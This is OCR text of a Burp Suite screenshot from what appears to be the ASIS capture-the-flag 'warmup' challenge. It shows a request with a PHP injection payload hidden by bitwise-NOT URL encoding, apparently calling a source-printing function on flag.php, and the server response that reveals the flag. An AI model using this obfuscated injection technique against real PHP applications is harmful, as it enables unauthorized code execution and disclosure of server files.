 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://69.90.132.196:5003 ?
Request
Raw Params Headers Hex
GET
/?warmup=(~%8C%97%90%88%A0%8C%90%8A%8D%9C%9A)((~%99%93%9E%98%D
1%8F%97%8F)); HTTP/1.1
Host: 69.90.132.196:5003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sat, 04 Jul 2020 12:31:26 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 304
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"ASIS{w4rm_up_y0ur_br4in}"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>
? < + > Type a search term 0 matches
Done 495 bytes | 249 millis